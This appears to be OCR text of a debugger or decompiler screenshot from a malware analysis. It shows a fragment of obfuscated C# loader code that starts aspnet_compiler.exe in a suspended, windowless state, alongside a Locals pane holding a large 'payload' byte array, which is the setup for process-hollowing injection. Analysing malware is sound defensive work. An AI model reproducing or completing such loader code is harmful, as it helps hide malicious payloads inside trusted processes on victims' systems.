 PA ×
268 continue;
269 }
270 continue;
271 }
272 case 9:
273 try
274 {
275 PA.StartupInformation startupInformation;
276 PA.ProcessInformation processInformation;
277 flag = PA.CreateProcessA(path, string.Empty, IntPtr.Zero, IntPtr.Zero, false,
0x08000004 134217732U, IntPtr.Zero, null, ref startupInformation, ref
processInformation);
278 int num3 = 4;
279 if (PA.xgUKC78Wqv7qOu9gnp() != null)
280 {
281 goto IL_128;
282 }
283 string name;
284 int num8;
285 int srcOffset;
286 int num14;
287 int num15;
288 for (;;)
100 %
Locals
Name Value Type
path @"C:\Windows\Microsoft.NET\Framework\v2.0.50727\aspnet_compiler.exe" string
payload {byte[0x0000EC00]} byte[]
num20 0x00000000 int